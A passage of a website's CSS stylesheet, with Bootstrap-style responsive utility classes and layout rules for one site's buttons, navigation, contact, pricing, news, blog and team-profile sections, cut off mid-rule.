	.navbar-expand-md>.container,
	.navbar-expand-md>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-md .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-md .navbar-toggler {
		display: none
	}

	.navbar-expand-md .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.float-md-left {
		float: left !important
	}

	.float-md-right {
		float: right !important
	}

	.float-md-none {
		float: none !important
	}

	.m-md-0 {
		margin: 0 !important
	}

	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important
	}

	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important
	}

	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important
	}

	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important
	}

	.m-md-1 {
		margin: .25rem !important
	}

	.mt-md-1,
	.my-md-1 {
		margin-top: .25rem !important
	}

	.mr-md-1,
	.mx-md-1 {
		margin-right: .25rem !important
	}

	.mb-md-1,
	.my-md-1 {
		margin-bottom: .25rem !important
	}

	.ml-md-1,
	.mx-md-1 {
		margin-left: .25rem !important
	}

	.m-md-2 {
		margin: .5rem !important
	}

	.mt-md-2,
	.my-md-2 {
		margin-top: .5rem !important
	}

	.mr-md-2,
	.mx-md-2 {
		margin-right: .5rem !important
	}

	.mb-md-2,
	.my-md-2 {
		margin-bottom: .5rem !important
	}

	.ml-md-2,
	.mx-md-2 {
		margin-left: .5rem !important
	}

	.m-md-3 {
		margin: 1rem !important
	}

	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important
	}

	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important
	}

	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important
	}

	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important
	}

	.m-md-4 {
		margin: 1.5rem !important
	}

	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem !important
	}

	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important
	}

	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important
	}

	.m-md-5 {
		margin: 3rem !important
	}

	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important
	}

	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important
	}

	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important
	}

	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important
	}

	.p-md-0 {
		padding: 0 !important
	}

	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important
	}

	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important
	}

	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important
	}

	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important
	}

	.p-md-1 {
		padding: .25rem !important
	}

	.pt-md-1,
	.py-md-1 {
		padding-top: .25rem !important
	}

	.pr-md-1,
	.px-md-1 {
		padding-right: .25rem !important
	}

	.pb-md-1,
	.py-md-1 {
		padding-bottom: .25rem !important
	}

	.pl-md-1,
	.px-md-1 {
		padding-left: .25rem !important
	}

	.p-md-2 {
		padding: .5rem !important
	}

	.pt-md-2,
	.py-md-2 {
		padding-top: .5rem !important
	}

	.pr-md-2,
	.px-md-2 {
		padding-right: .5rem !important
	}

	.pb-md-2,
	.py-md-2 {
		padding-bottom: .5rem !important
	}

	.pl-md-2,
	.px-md-2 {
		padding-left: .5rem !important
	}

	.p-md-3 {
		padding: 1rem !important
	}

	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important
	}

	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important
	}

	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important
	}

	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important
	}

	.p-md-4 {
		padding: 1.5rem !important
	}

	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important
	}

	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important
	}

	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important
	}

	.p-md-5 {
		padding: 3rem !important
	}

	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important
	}

	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important
	}

	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important
	}

	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important
	}

	.m-md-auto {
		margin: auto !important
	}

	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important
	}

	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important
	}

	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important
	}

	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important
	}

	.text-md-left {
		text-align: left !important
	}

	.text-md-right {
		text-align: right !important
	}

	.text-md-center {
		text-align: center !important
	}

	.container {
		max-width: 720px
	}

	.col-md {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-md-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-md-1,
	.col-md-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-md-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-md-3,
	.col-md-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-md-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-md-5,
	.col-md-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-md-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-md-7,
	.col-md-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-md-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-md-10,
	.col-md-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-md-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-md-11,
	.col-md-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-md-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-md-0 {
		margin-left: 0
	}

	.offset-md-1 {
		margin-left: 8.33333%
	}

	.offset-md-2 {
		margin-left: 16.66667%
	}

	.offset-md-3 {
		margin-left: 25%
	}

	.offset-md-4 {
		margin-left: 33.33333%
	}

	.offset-md-5 {
		margin-left: 41.66667%
	}

	.offset-md-6 {
		margin-left: 50%
	}

	.offset-md-7 {
		margin-left: 58.33333%
	}

	.offset-md-8 {
		margin-left: 66.66667%
	}

	.offset-md-9 {
		margin-left: 75%
	}

	.offset-md-10 {
		margin-left: 83.33333%
	}

	.offset-md-11 {
		margin-left: 91.66667%
	}

	.d-md-none {
		display: none !important
	}

	.d-md-inline {
		display: inline !important
	}

	.d-md-inline-block {
		display: inline-block !important
	}

	.d-md-block {
		display: block !important
	}

	.d-md-table {
		display: table !important
	}

	.d-md-table-row {
		display: table-row !important
	}

	.d-md-table-cell {
		display: table-cell !important
	}

	.d-md-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-md-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-md-column,
	.flex-md-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-md-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-md-column-reverse,
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-md-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-md-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-md-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-md-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-md-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-md-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-md-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-md-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-md-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-md-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-md-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-md-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-md-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-md-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-md-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-md-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-md-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-md-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-md-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-md-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-md-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-md-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-md-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-md-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-md-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-md-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:768px) {
	.sp-original {
		display: none !important
	}

	.pc-original {
		display: block !important
	}

	.pc-float-l {
		float: left
	}

	.pc-float-r {
		float: right
	}

	.d_none,
	.sp-original-br {
		display: none
	}

	.btns {
		max-width: 350px
	}

	.btns:hover {
		max-width: 354px
	}

	.btns:hover a {
		padding: 15px 30px
	}

	.btns:hover,
	.btns:hover:after,
	.btns:hover:before,
	.teams_contants li .circle .web_url:hover:after,
	.teams_contants li .circle .web_url:hover:before {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out
	}

	.btns:hover:before,
	.teams_contants li .circle .web_url:hover:before {
		bottom: -1px;
		left: 0
	}

	.btns:hover:after,
	.teams_contants li .circle .web_url:hover:after {
		top: 0;
		right: -1px
	}

	.btns a,
	.deduction dd {
		font-size: 16px;
		font-size: 1rem
	}

	.btns.black {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.btns.black:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.access_contents button:hover a,
	.btns.black:hover a,
	.btns.blue:hover a,
	.btns.list:hover a,
	.btns.pink:hover a {
		color: #fff
	}

	.btns.list {
		background: url(./images/arrow_bu.svg) 88% 45%/36px 8px no-repeat #fff
	}

	.btns.list:hover {
		background: url(./images/arrow_bu.svg) 120% 45%/36px 8px no-repeat #a68c53
	}

	.access_contents button,
	.btns.blue,
	.btns.pink {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.access_contents button:hover,
	.btns.blue:hover,
	.btns.pink:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	h2 {
		font-size: 26px;
		font-size: 1.625rem
	}

	.pc-nav ul,
	footer .row {
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.pc-nav ul {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.pc-nav li {
		width: 10.5%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 10.5%;
		-ms-flex: 0 0 10.5%;
		flex: 0 0 10.5%
	}

	.pc-nav li a {
		font-size: 12px;
		font-size: .75rem
	}

	.pc-nav li .ddl li {
		width: 100%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	main.fixed {
		position: relative
	}

	.foot_nav_area {
		padding: 40px 0
	}

	.footer_menu li {
		width: 16%;
		line-height: 1
	}

	footer {
		padding: 20px 0 40px
	}

	footer .row {
		padding: 0
	}

	footer .footer_logo {
		max-width: 235px
	}

	.low_title {
		padding-top: 25%;
		padding-bottom: 7%
	}

	.low_title h2 {
		letter-spacing: .3rem;
		font-size: 32px;
		font-size: 2rem
	}

	.low_title h2 span {
		margin-top: 15px
	}

	.foot_contact {
		padding: 40px 0
	}

	.foot_contact .top_contact_in {
		padding: 60px 0
	}

	.foot_contact .top_contact_in .open {
		margin: 40px 0 -10px
	}

	.foot_contact .top_contact_in .tel {
		font-size: 46px;
		font-size: 2.875rem
	}

	.foot_contact .top_contact_in .tel img,
	.top_contact .tel img {
		width: 40px;
		height: 43px;
		margin: 0 25px 0 0
	}

	.foot_contact .top_contact_in .tel a,
	.top_contact .tel a {
		letter-spacing: .2rem
	}

	.foot_contact .top_contact_in .btns {
		background: url(./images/arrow_bk.svg) 96% 45%/36px 8px no-repeat
	}

	.foot_contact .top_contact_in .btns:hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #555;
		max-width: 388px
	}

	.foot_contact .top_contact_in .btns:hover a {
		color: #fff;
		padding: 15px 20px
	}

	.foot_contact .top_contact_in .btns a,
	.top_contact .btns a {
		text-align: left;
		padding: 15px 20px
	}

	.foot_contact .top_contact_in .btns a img,
	.top_contact .btns a img {
		margin: 0 18px 0 0
	}

	.circle:before {
		width: 90px;
		height: 90px;
		top: -30px;
		left: -35px
	}

	.commons h2,
	.dashed_ttl span {
		font-size: 28px
	}

	.wp-pagenavi {
		text-align: center
	}

	.wp-pagenavi a,
	.wp-pagenavi span {
		padding: 7px 10px;
		margin: 0 5px;
		display: inline
	}

	.common_1 {
		margin: 120px auto 90px;
		padding: 0
	}

	.commons {
		margin: 0 auto 90px;
		padding-top: 80px
	}

	.commons h2 {
		padding: 0;
		margin-bottom: 60px
	}

	.commons .promise {
		margin-bottom: 50px
	}

	.commons.facility .container h3 {
		margin: 0 0 10px
	}

	.commons.facility .container h3+p {
		font-size: 18px;
		font-size: 1.125rem;
		margin: 0 0 110px
	}

	.commons.price {
		margin: 80px auto 70px
	}

	.commons.about {
		padding: 80px 0 100px
	}

	.commons.about .counts {
		margin: 40px 0
	}

	.commons.about .counts:before {
		left: -15px
	}

	.commons.about h3 {
		width: auto;
		margin: 0;
		display: inline-block;
		font-size: 20px;
		font-size: 1.25rem
	}

	.commons.about h3 br {
		display: block
	}

	.commons.about .img,
	.commons.steps h2 {
		margin-bottom: 30px
	}

	.commons.about .txt p {
		margin-left: 25px
	}

	.commons.about .container {
		padding-bottom: 0
	}

	.commons.history .txt span {
		margin-right: 15px
	}

	.commons.history .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.commons.history .img {
		margin-bottom: 0;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.commons.flow .subs {
		font-size: 20px;
		font-size: 1.25rem;
		margin-top: 60px
	}

	.commons.steps .container {
		margin-bottom: 90px
	}

	.commons.steps h2 {
		font-size: 26px;
		font-size: 1.625rem
	}

	.commons.steps .subs,
	.commons.steps h3,
	.deduction dt,
	.types_area dd {
		font-size: 20px;
		font-size: 1.25rem
	}

	.commons.steps .txt+.al-right {
		text-align: right
	}

	.commons.steps .subs {
		display: inline-block;
		text-align: right;
		margin: 0 0 0 auto
	}

	.commons.steps .subs span {
		margin-right: 2rem;
		display: inline-block
	}

	.commons.steps .subs:last-child {
		margin-top: 0;
		padding-bottom: 0
	}

	.commons.prom3 {
		margin: 0 0 70px;
		padding-top: 0
	}

	.commons.prom3 h2 {
		font-size: 23px;
		font-size: 1.4375rem;
		margin-bottom: 30px
	}

	.commons.dot h2 span {
		line-height: auto
	}

	.commons.sanit+.commons.sanit {
		margin-top: 110px;
		padding: 0
	}

	.commons.low_contact .txt {
		font-size: 46px;
		font-size: 2.875rem
	}

	.common_consal .circle:before {
		left: -35px
	}

	.common_consal p {
		margin-top: 55px
	}

	.common_consal .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.common_consal .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.section_table h3 {
		padding: 0
	}

	.section_table table td {
		padding: 25px 40px
	}

	.section_table.facility h3 {
		margin-bottom: 60px;
		padding: 0
	}

	.section_table h3,
	.section_table.facility table {
		margin-bottom: 40px
	}

	.section_table.facility table tr td:first-child {
		width: 30% !important
	}

	.section_table.facility table td {
		display: table-cell;
		padding: 25px 30px
	}

	.section_table.price h3 {
		font-size: 20px;
		font-size: 1.25rem;
		margin: 50px 0 80px
	}

	.section_table.price table {
		margin-top: 70px
	}

	.section_table.price table tr td:first-child {
		border-bottom: none;
		border-right: 1px solid #555;
		width: 60% !important
	}

	.section_table.price table tr:nth-child(even) td:last-child {
		width: 100% !important
	}

	.section_table.price table td {
		display: table-cell
	}

	.uncers {
		margin: 0 auto 140px
	}

	.uncers li {
		width: 45%
	}

	.top_news {
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.top_news h2 {
		margin: 0;
		font-size: 16px;
		font-size: 1rem;
		border-bottom: none;
		max-width: 150px;
		width: 100%;
		border-right: 1px solid #464646;
		padding: 35px 60px 35px 0
	}

	.top_news ul {
		width: calc(100% - 150px)
	}

	.top_news li {
		margin: 0 0 0 30px
	}

	.top_news li:nth-child(2) {
		margin: 0 0 0 30px
	}

	.top_news .to_archive {
		font-size: 16px;
		font-size: 1rem;
		margin: 0 50px 0 auto
	}

	.top_reason {
		padding: 110px 0 90px
	}

	.top_reason .texts {
		margin-bottom: 60px
	}

	.top_flow {
		padding: 100px 0
	}

	.flows {
		display: inline-block;
		background-color: rgba(255, 255, 255, .6);
		border-radius: 5px;
		margin: 0 auto;
		padding: 20px 25px 30px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 24%;
		-ms-flex: 0 0 24%;
		flex: 0 0 24%;
		width: 24%
	}

	.flows h3 {
		padding: 0
	}

	.team .btns {
		margin: 5px 0 30px
	}

	.omotenashi .cont_area,
	.team .cont_area {
		margin-right: auto;
		margin-left: 110px;
		padding: 60px 15px 60px 10.8%;
		max-width: 590px
	}

	.column_2_wrap section:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2_wrap section:nth-child(even) .img,
	.column_2_wrap section:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2:nth-child(odd) .img,
	.column_2_wrap section:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2 {
		margin-bottom: 0
	}

	.column_2 .img {
		height: auto
	}

	.column_2.about:nth-child(odd) .img,
	.column_2:nth-child(even) .img,
	.column_2:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2.about:nth-child(even) .img,
	.column_2.about:nth-child(odd) .txt,
	.column_2:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.column_2.about .img {
		margin: 0
	}

	.column_2.about .inner {
		margin-bottom: 0
	}

	.column_2.about .btns {
		margin: 50px auto 0
	}

	.column_2.about:nth-child(even) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.column_2.fixed {
		padding-bottom: 80px
	}

	.column_2.fixed h3 {
		margin: 0 0 75px
	}

	.column_2.fixed .before {
		margin-bottom: 0;
		padding-right: 45px
	}

	.column_2 .cont_area {
		padding: 60px 15px
	}

	.column_2 .circle:before {
		width: 90px;
		height: 90px;
		left: -35px;
		top: -33px
	}

	.column_2 .text {
		max-width: 355px
	}

	.column_3.archives li {
		margin-bottom: 80px
	}

	.column_3.archives li:hover {
		background-color: rgba(197, 215, 218, .5)
	}

	.column_3.archives li .date_cat {
		margin: 10px 0 25px
	}

	.column_3.archives li .li_ttl {
		margin: 0 0 25px
	}

	.cal_area .month,
	.column_3.bg_blue li {
		margin-bottom: 0
	}

	.column_3 .custumers li {
		margin-bottom: 70px
	}

	.column_3 .custumers li:hover {
		background-color: transparent
	}

	.map_area .card_detail:nth-child(odd) {
		margin-left: auto;
		margin-bottom: 0
	}

	.map_area .card_detail:nth-child(even) {
		margin-left: 30px;
		margin-right: auto
	}

	.top_contact {
		padding: 60px 0
	}

	.top_contact .open {
		margin: 40px 0 -10px
	}

	.top_contact .tel {
		font-size: 46px;
		font-size: 2.875rem
	}

	.top_contact .btns {
		background: url(./images/arrow_bu.svg) 96% 45%/36px 8px no-repeat
	}

	.top_contact .btns:hover {
		background: url(./images/arrow_bu.svg) 120% 45%/36px 8px no-repeat #555;
		max-width: 388px
	}

	.top_contact .btns:hover a {
		color: #fff;
		padding: 15px 20px
	}

	.blog_area {
		padding: 80px 15px 60px
	}

	.blog_area .top_bloglist_wapper {
		padding: 60px 95px
	}

	.blog_area .top_bloglist li .date {
		padding: 2px 15px;
		margin: 0 30px 0 0;
		display: inline-block;
		max-width: 120px
	}

	.contents_title {
		margin-top: 120px
	}

	.searches {
		margin: 80px auto 0;
		padding: 0;
		border-left: 1px solid #000;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.searches .harf {
		padding: 20px 50px;
		width: 50%;
		border-bottom: none
	}

	.searches,
	.searches .harf.right {
		border-right: 1px solid #000
	}

	.singlebox {
		margin: 30px auto 60px;
		padding: 0
	}

	.singlebox .single_pager {
		margin: 40px 0 50px
	}

	.singlebox .single_pager .next,
	.singlebox .single_pager .prev {
		padding: 20px 0
	}

	.single_header {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap;
		margin: 120px 0 0
	}

	.single_header .single_thumbs {
		width: 100%;
		max-width: 263px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 263px;
		-ms-flex: 0 0 263px;
		flex: 0 0 263px
	}

	.single_header .titles {
		margin-left: 30px;
		width: calc(100% - 263px)
	}

	.single_header .titles .snsicons {
		text-align: right
	}

	.single_header .titles .date_cat {
		margin: 30px 0 15px
	}

	.privacy_list li,
	.sitemap_list li {
		padding: 30px 20px
	}

	.sitemap_list .first {
		padding: 30px 20px 15px
	}

	.sitemap_list .child {
		max-width: 443px
	}

	.teams_contants {
		padding-bottom: 60px
	}

	.sitemap_list .child,
	.teams_contants li .inner {
		width: 50%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%
	}

	.teams_contants li .inner.txt {
		margin-top: 0;
		padding-left: 55px
	}

	.teams_contants li .position {
		font-size: 18px;
		font-size: 1.125rem;
		margin: 30px 0 0;
		line-height: 31px
	}

	.teams_contants li .history {
		margin: 40px 0 0
	}

	.teams_contants li .circle:before {
		position: absolute;
		z-index: -1;
		content: "";
		display: block;
		border-radius: 50px;
		width: 90px;
		height: 90px;
		top: -25px;
		left: -35px
	}

	.teams_contants li .circle .web_url {
		margin-left: 40px;
		width: 108px;
		max-width: 350px
	}

	.teams_contants li .circle .web_url:nth-child(even) {
		margin-left: 20px
	}

	.teams_contants li .circle .web_url:hover {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
		max-width: 354px
	}

	.teams_contants li .type {
		font-size: 15px;
		font-size: .9375rem
	}

	.teams_contants li .name {
		margin-bottom: 0;
		width: auto;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
